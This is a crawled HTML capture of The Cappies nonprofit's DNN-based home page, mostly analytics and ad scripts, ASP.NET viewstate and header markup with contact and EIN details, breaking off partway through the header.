

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cappies.com/
body_size: 35358
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->

    <!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2064782997490070" crossorigin="anonymous"></script>-->
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35235954-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35235954-1');
</script>
<!-- End Google Analytics -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMMLNHM');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8595118138128305",
          enable_page_level_ads: true
     });
</script>
<!-- End Google AdSense --><title>
	The Cappies > Home
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/DependencyHandler.axd/bfa1f2fddd2cad6031096838a09d2caf/170/css" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans" type="text/css" rel="stylesheet"/><link href="/DependencyHandler.axd/9cb9a89dec8ab7db096811e3f84393ed/170/css" type="text/css" rel="stylesheet"/><script src="/DependencyHandler.axd/658898b798106c71b940f7d1845fbbc4/170/js" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/TIIKSBu6MZM0XRRfPZ2hiCzKTwwS3FtpZIFyvgKJQhHBCPTZwKxdLmOjZSlDijLKqUqRWjBJ8sp+qWAUeC/cqj+nHNXdAKvBbaq60c+weTF+ctnNxNg8AO7RLtmsyhwk3l4H+CjM3/[base64]/aubLjTiuSfprtcsZJ38vDpfSpyH7ibyIL///OTdkVfBn8s7jt1m1deNxYIaYAC27iQ5G6SCr2c21/j3JWEMkl130vkVE3/ls4RD9w5mjPWkhYBWyRBBsN84Vr2VYYS1pPgf9ZwreAAhDYoHIWyGKBcI9GKFJjM7XcuypimqDL1zeLfV1LFvK7LnuF3xbriNheOeOVeu/KbhR463g9zAntXUt/fBi8ij6EEpdPKLDrLsO4IZhkN88fb6QfHUqWfhCJtZ1iH9f+ONH77f22hVsG9g3Bk1aHl10ah6AjWrjTU6DjhxxUoo4LUTRgN0oFgTytPK851CKagR7YOzRkp/f6ZoTHLNFQJm5mm1qmQXwiB48VP5Fbgl1Txk5jf4SwiTHTmSpYnFWXP5AJ2AC0z78nJ9NRLWZ+k2RuftWkUeZVrYCBIxMs89zz+E8KcEYZ3+a4fVciFGGl20DUlwipD0O79UWZxOBGHNGK6gblqP6fFZd/uQ7jQnTpIsgxUptqidsuWzlFKv+oeYeRhPPDUvevV6ZIlEreGiStTO4ijg8iJFQcuLbcaPogYo/zAWXVrcrzhzEjmTaftdR4p9F/[base64]/LbfBl55rTs5qR23WS0OX1t5NEQ/tgGLTBtE/O4A/ZDldaPaHAvx8yH6ZSK4AW/PZeR1VmASHwmPG56z3ma5v7vfH6hSZ1ZCFcat8lBQ0CvY3YyNzxyUD4/SHxjB9GntMkq+E2cB5FwNc2QGMuObyM0HflkjXeMBArj4wmBRgbeAa8Rtdd/O6SXpbgZJY1iRugJ2FLOyhe+sHj9ntg8ecNIlWCQkZ2u2Wh3+upB60KvtQZFskkJJYxESnPkPopbrHaEy6u9BVZimZPI4BMgU7xosu7p7wX0XYbHe3X8bhi5PM2QB/lUSMG1JIbrQXnSIOu6Zm2PnhNgIFnpVn60ayTGLQEOtQvl9+zYgSMrfkC/srKwmxm/aKyjyIW8+9XDGM3W5sbeUi4eoBHS/uOdqpzVxdJAeoEdGGc2bHjOcoLitu0G+IU+P9qmmVEoIVv36av9C8UeqNaqjpM1xX3lmFdrSY5r51U7Cn7QmdHbBjVSJa5sb4bJvq9aQMvZ11XB5GKY7aBI1n5LrhY4iGIuzYvq/hMo+d7nyJvnvlHVwodbgphFoWSFTAM4xsnXM44Sytjjg8rTTMbw1FSvMfUTwIyJg3VFQOk6AeOq8WAzpnP3tMSHVRiAo0wOT41sABRw5lzO2O/0kgslLqs4v1gjeXuzLOj+d/It3f4b/ITUh1nKzDApajtpKhpxHCtss5t/6Jy+8Xh8oqCe/q6H+yIWiBVHaj/N1+T2JBSEd46asib21m311e6njWl10hcj3+xd7EYSadD0WUpjgaILZQRJthqVLv3fqSQFtvkHFZtYJZiJjeMAcWU3mkYmirTgujwmIGFmhL8Fc3twSXNPb6wJlKa7yxn/[base64]/oEovKaeBsB7zUca/9M1tTzW8zyIDdLh/g00sytukLdO/iW+EaOIMJ0Xw6j/3eIy4nq6X5iWGit3hCs8M6f9wERJsx8pvp9uNGJo+nXT2vKSByK13loGeXUNjsvENLJkz1ye9njl/afbYiOnwthYf6JzENRKOprn5VF0cFQOWCQkSvv8NNunKquLc1c8Jk/jBc6RzoiHDweP4TlDcJrwEK1domPnCuNYJjFH/oPZFS+s8XKeJHs4Y2ltHuhrcIfJZKZQTfy8wP/b/2GXdLEoWt0A2YzzohihPwd9XWGx8Nf6yKarWDlNc2OLSlDIQC6RLwSoxz8L21ccbdQUk27jtAj3/Ql0do2ymta3RFcJ6OtC8cBrNQv4WfnEhV4OVGLHsNdld2QixrkXMOmL2snZjt6Y06PM/lsdGzhLZimg3UtBNr3Q/AMn719K/n1U+8lQQK7N5o0Q23P5Jgx9rC+NtrWx2FvO0GQcSbKI0+8kR/abVk3UX89I2tO2xbcZ7IrLq+CeejQAlisvu4UtVAInnuABOjeB3oqB4IZXSHLbV0vKvwVA3XDvGCCO0yGVrLlL2Ni9xtjdYCL4+s/3/UM60/Jm2kA64r7oBKWMQV2VSfYgr70jI5piF8YxqN++lMrVhzL73rer9MEnibYBQ6l92MUSnBIlg5fy1tNDAXQysd+ePMgBHFdD6NnqvtlGly+G2esa+gAZ5J8Y1R1XM/ajJCAaEcxJeUHMl+ev4XXQkXGnfgMtcTzMOPFb4AZpltmzZbuLyZ5URFJ2WDQyDTBuvRIp0DptCgomds4Lk/KRyqg/C0yJYM+2WsmHNTNFublic65aD/Kayitr8G+nXTbADswRDrYwFxf2agTsl0HNzsU+8Y5B+z+y1ltGdjOulEdnk9A4j70kwXxMRmS1ydC/1xjpRBSrv6nfXAnlzTAYpI5dDuZJBf7Ls/s8WkU2ZPMmUYs42dcuhswkZSng0kP2qVytyAtqtlIyOK5FqkNL4uprT6ElC12i51Q4nKWXRyvIe3lrsJ00uuJZVLhtr1atxeu4Bpwr3IStU2Cy03EBEKdvOnf9jCp1GxLOfTmYN5YNKCSTY+1+Ejjxh92nsAc+bZFO5qwY5Glge1tRLc2fk/BCn6sN7pt7SWBZN/v8OydFXJ0EELpqHbRHnuYE1HwrYlABlGbyJG9Jdw7sh4bPpWqVDbS1Gu4dxkWxXlQIbcdUeJpfGoBwwcLCKSaS8pvqlTpxlvTWicUquyl5rEuSWlLeB4tgQgUdRzEWZPNKSoRKUTkJEuGa/3x/MmBahSrFFqB7HfhnxCKjK2h1kvBCGZlIJcstG8yjeqiJN7T9jWB9TvU3LAQD3GDcZDmjxk5ApIu7zIgeL1zXBNout7Il4QTjy3Ljm7OPw/HTo2nYuJ3wud7PNLVX52Qu3eUrheicq4ZMJ9U9wDNWK7jZf2JPzxqxA3PyGN5iPnd6U0SW5jpr0GPZLFV+29Bzk+0rfBS1Sagb8g7uGlaoUqR9e21h4HVzMjK3UTN+uxnW/JpohC7K3Yln8rw46xGSPzjQ47d7FRqI9hdSLK2MMlo8MTfLoekGDpXZU3pQEJK4i9S2m0Dqx84gvzqa+mFB1yUAo7lsAOeb2g+TcSZ0EEKy9T5UB96yLwhrWUnszu9DxX+XyYKTT/UMQ3wrR2o8WHOpW+fYRBljwxasYEF76hiA19+vAUzNezNrHPFp/wrsDpy6/H07noLp7txxkHA3qhH4mC+JtFv1+BRE5LTeM8jw4ijY98GIhxcbepKtz2VHLlRIhx1dC8pwjnuAORigZbv16F9hM4iONCmCIXHuqSzLMPRVbcy1uACI4rkiITyc4LxdATzRefJNW+QOGo8Gi2Rv+yI3ttklbeQBQ5MYrSJ8V8SD7l/dtitlbimnfijsINAD7yZZCaTZDeCoKmXZE3OCr8d/a+zYg+IDxuttzA3IBPQt1t86hV209XIiCMFI/[base64]/DOMxdQ34j1a1gzTRiJiUYXg6hXk7FXW1YW62dqo6FAf4Sn2wBBD0ISVzWsXjQ4mum3ovcDJ3TAR3QsENHHq0R/WvIqkDRlfYc2DtPgQhL9Vl+LmU47JdCDdXzpT/ZeuSxeNqRpQQixHXTv1JWzcobwkLW4OHGR/tLcOUthfKJ5AQjxFmomzEOI9aSbnQPwvMmDJPo2tfUVeNiyngcmbjWQXccXuNxZDL9yzHuFzymvNAOXZIsebv++25kJs1NdF3pJ60vbLPxBLAt3TsNE+T2Nb6DKIRUKZCzET0uDMmw5wlWmjMGdNRFLjzuBX6zm4zD+IgeXkJ3/KnSOFYyN/xV2fryeHu/wKcwNOhyQn031VzNnG8pBa4/qbKxBqZof8aL/U8PnVpH/geltgf0ShQBi6I0biEWmsKr4BszSB5/UWKX6Iu+z9O7+W7XusY+vkeSUdiuCLMoDPTM5SjrPK8pakEjdXKoscC7MCuvAAvWddIXMHkR5vBU7tmIGijsoFSKiv+NP7BtJkN8preSy5dgrMSWm5czHkPNIk2BVUhxGspOYGknuVNKgEbYaU+oidf9fmOlBVR98hJCaTU2IHSGj9Sd/81nT97l0VxTm5jUz+qKcjoJHdlFOKOl1gDDGy79pBqwyFX+ZJII0IBusFC2ovcpZ1hJzc3livKqWa4A4wDuA88iq03kCCuwjh8vJKQ0+2X2yjfL3/4PNJ+TkUGiM1JKRfbhD5EaP0HW8eUKeCdpJVhaa9jzA6xrrDxX0g77n7Qj0UQYcYkc94tEshAR9Gj14OjdCtX0RtQWbFaakaEWzS7/WbTrZGxUVnomsO2nlMH0EwIAq/lXobF2NKpCdNMiRiMjt/2g3gVi/eW2l/Ef+RHhwAatj1HfVTOS80vHUqgitH+d5cF8TBMqw7tq2s65BKrMiy8bW74cgGhU6s7uNQHA+nF4knRz94XaN4N4xzYVmiJ3MApSOYVq2Anc3mI/g3a08OFsTa4eEOLMSYXWlpg0I1cSY7sczwFrICsonZjwaGZw/uQ1+88PSaNYIsclHFJhYxxdse6uAmSrEOHm7OgvlkdK9v4i+C5pP6GLzkH0AwV54eDo5dJscN2D5EMxLbLTTXObLy1bQLo/Pjj6VvFDq43ZhB67V3Gw+EDqjJas0XiN6t4FDE8nuR5pvrMbkm74yABlYJyEa70gCZ54TpErvA8XSteMrCVcHLs3hCNkuFRoi3Z31pY98Wh/5f9mpGAvBkztLSn0TcT+MeOQ4TRpVn45re2qcmH9albJYE7WDT2TicxC/HJanUAz19ZbOLJA5e7JDHnImC20K9+REZ1pnHNDSZKjCz8nek09bfsYrhG1CJ4QoWveEV3/aZIoaTKiUDS0htBQeoNXPOFY7BKLW6D0/o1KKXczJjRat8R3T52A9XCnATCJqgxB1Db6luIdVk9y4uDzyH/46Ekk9qP29tIqjWB8B4Xx0kB6pBjS2d3h6DZMgTxuBqVRVtwB0WeozPBhd8+vC+FVrp9i2XJ/tvTT9MXuhhYTgStDpY5VEj7U+RLq3yUN570pvjxXh031U6hP9Z+OlGGQyhx4+FWQFJPZAHbfQjHOt/NVpkJeuujHwxm722Hq0YJnwuZHS95/dvUxL3kWBqx4WZGKAMXkPF/Z624c3cXvTwQnTaNj18LxZ/MOOqAwxn78lsgyAbc416qBlCjf0eXAl587BpY6LnL3/Yi952YW4SMEOLl5ziJWQTem0YXWtcSjSoKJRRhTGzRcW/MVVl/dzHHlNTI7Mim+ZVc3qJ+4fOCNiz8hOzAPP0qPXerVMw7n8pMeCJvokViMI8cIVezZe4iQRxeZk61UNyMKyMTHK0/1jw0cJYLKcrYfGq6pjIUqsFuzTMAFs+I70fLK1DiXIa9L6Sv/e1Im/YIb7QdOiMJcrZUJmBMyQdqFmsZq+AF2yeFXdRG/3Aicrz7JwqkcFPLzfCrgzcm8a2LLYCJhNoS2B5KrYj7VypBvEyI42SxcX/NEaRv49ffwPBOPOYQ+Kyu6sw/iD+PmzMbcs8wAVlKWPBDWRFjJGraC5C+jxhW/Gae7AosEpZTOyfgniEA2Bg0V0YJwBQcYY3POGcA5wXqDUJTl7ngVTNi9Z3klABm9dt642xHDS5jAuqVzhP4SCtc6fwG6GTjV4C0TT0SUbgxaCT4jjfWqKVvKp9emGtKMri3BBWVQfFDjTKlUFoeAqjtsylj3nuMeXG4phv42sEPmtxNETkWRSVMzgDnMZjN8p9xWoA/[base64]/D2/x1dUxeoygTmn/atM2khdIhX+WX53wZLoI1IuMxcIb8yGFsFhcL+hbxGljUKS1HvV+4MUFY5UijXZagRNQdIeMIC0JQbXp075IiDYE98uMlygGymyvYJWVPZEzvhvoZ8m33QsC0SHB3kWzYaOUK/5z1i9L4BQaf4ZcePBvv5JHjBh9V226rYgCG8wYSbOJJjkrn+Y2lcpA09RriMJRz1TzQbSN+6G1mFu7L9gNymlSsex3lJAIM9d9RSkO/KZ++lFjozRMqtm+hdVYY0E856TKVSlYSgsqrpuQxjjdSJU6NBua4rR05nxA++2I8tw2tbeWd8j9RAo5B/q7C84kLb+mLd7qvn9XgD5k7HyiAXsOUmsJioEtXkosuP1xRpzC+z1DPCwL4Cl/3GJ+C7p+X+mrePYYWz2qHPAtcQF7zrQ0JBUkw2LQDVtkWl0LvE8EPbjt7fRZRwYZiSGbOa+vfZxhHFHeJ8JYBZmp+U9Bf+4TN7pVUatSaDt1XRw19uDRhTtNzwweZp5DOSDRhuElUFBnAE2vtI3rp0SeE2ZftuPty9RgHOJb1bIDOkC5W70TDnsjMkKTI/Vze5O8kJdhYC3pTUumOCWswxLzRl5aXSllmEfT85zgqyltpalHo2NmecdOibFCZ8QzyAuaF1vQHmdsCNFjZKg2T1srbnPG4fSZVauEtDsCCz51UaN2RHIiORs23GMKyiP0rykls0W+VQ4GJJ99ET+P0HLmXW/p901qZ/wc0Lif78ydJsHBDGVIRYyp+qOiQ8YWx5nmJKpj9bfIgH/Q1gPy9LMKRo97Q76O/TIBQH80PtEc2d1KmtP5ztcLAzMiQVJtpLGioDP81SKleI7zcqmw32rJlYEsk7ZVARiExvsEpTyJf5fKNU0g7cnozToEqpJ4Tfuy5stWgOzDTyprRT4Grn7SUKhFy3kvBHxXt/[base64]/m1xSMBc7XGCyoVCptXnxiXlN48CMtVW3Rd6shDr2pl6EL5cvpDTlk9NrhZUeZqJFhMPSyoMNSwZv7+BupijkzrYeZP+FambaCsBpPlAxS5kBjFByrmcC5L31Kb0/2raS1aO2DOnz4CxbBnQOiUtPt860w4wci3/J6chtsIzT0USJnQWsbYdUcHx1gDfrUWOjKxymTsX/PbUBcl3LQUPel/7crh4TyuX78C9Q9FUfxXR+ARAul1oUBKXAAKM0LcN5cr2FOYPkiy7+8u2g4Jce6Hg21vOexfkBUMZ7g72ubP5IKtSjbbdukz/9Q7RrjpeS1L4269YLS7GqNsn4CgPWpQTy2cTllpeucROjySboXVEUudPvcOZM44HlitdU0rZ87J1hHmdpu8GWTaShBvvnnXXdrULZ1qr/5+WN3nzpNe6pIxXu3qAirXaQz+NTOwock73PmBLj0usi2melE4EwdixoTQIIsFqpixg9rCeAmqNjrq+wMDPE0VrpIHD2dig+y2UdlX3LFSeXdZ+Mwvu/[base64]/5+ntkQc47U6bbvYJFwVHTDsVU4CcPyExp1YEJObFU901B5gNJco/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1ZZXERyYgzPaAYQM8toJDi3ubXdQG0W7Rgz_EkQpArelb1XYA1&amp;t=638568460745067788" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aceece802-cb39-4409-a6c9-bfa3b2c8bf10%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="As3wSTnNdP++xDnhqApMGFlr3KX3rODYSzWcWfhpa/EAjzSY+2NSpgMSFRPHwBvek9JYFL/Er8xQ3wgbqniJ5HpoDeRQkGWD7p0vwEw1T+iZEdaRPcW5fgXMUkBBpnsC6I1FPudzp/g/WxU/A50SJXzm0KNYJqQ33UJw5oMGNrpoDPCxunKsrcysUYdwUro31JUdHA==" />
</div><script src="/DependencyHandler.axd/3274012248a2bc9558298bd9922db88a/170/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 



<!-- header7 --> 



<!-- header7 End --> 
<div class="body_bg full">

    
  <div id="dnn_wrapper">
    <div class="wrapper">
      <div class="hidden-xs"> 
          <!-- header1~6 --> 
          <!--header1 ~ header6 -->

<!-- header3 -->
<div id="header3">
  <header>
    <div class="dnn_layout LogoMenuBox  ">
      <div class="head_mid clearfix">
        <div class="dnn_logo  ">
          <a id="dnn_dnnLOGO_hypLogo" title="The Cappies" href="https://www.cappies.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/ManageEngine-LogoLG.png?ver=2016-08-04-004631-840" alt="The Cappies" style="border-width:0px;" /></a>
        </div>
        <div class="HeaderRight">
          <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
            

            <span class="sep">|</span>
            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.cappies.com/Login?returnurl=%2f">Login</a>
</div>

          </div>
          <div class="languageBox  ">
            <div class="language-object" >


</div>
          </div>
          <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-481"><a name="481"></a>
<div class="White">
     <div id="dnn_ctr481_ContentPane" class="contentpane"><!-- Start_Module_481 --><div id="dnn_ctr481_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr481_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info">
    <li>
    <span class="fa fa-phone"></span>
    Call Us : (877) 902-2779</li>
    <li>
    <span class="fa fa-envelope"></span>
    Email Us : admin@cappies.org</li>
</ul>
<div class="img_right">
<a href="https://www.guidestar.org/profile/31-1803517" target="_blank"><img alt="" src="https://widgets.guidestar.org/gximage2?o=7358219&amp;l=v4" height="48" width="48" /></a></div>
<p>The Cappies is a US IRS 501(c)(3) not-for-profit<br />
organization filing under EIN 31-1803517</p>
</div>

</div><!-- End_Module_481 --></div>
</div>













</div></div>
        </div>
      </div>
    </div>
    <div class="roll_menu">
      <div class="header_top  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="roll_logo  ">
